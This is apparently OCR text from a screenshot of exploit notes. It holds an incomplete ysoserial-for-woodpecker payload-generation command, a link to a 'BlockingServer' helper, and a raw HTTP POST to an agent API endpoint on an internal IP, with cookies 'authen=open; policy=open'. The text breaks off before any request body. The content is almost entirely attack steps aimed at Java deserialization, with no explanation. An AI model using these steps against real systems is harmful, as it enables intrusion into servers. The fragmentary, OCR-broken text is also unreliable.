
java -jar ysoserial-for-woodpecker-0.5.2.jar -g 
https://github.com/pwntester/BlockingServer
POST /api/agent/tabs/agentData HTTP/1.1

Host: 172.16.108.245:8081

Pragma: no-cache

Cache-Control: no-cache

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) 
Chrome/105.0.0.0 Safari/537.36

Accept: 
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: authen=open; policy=open; 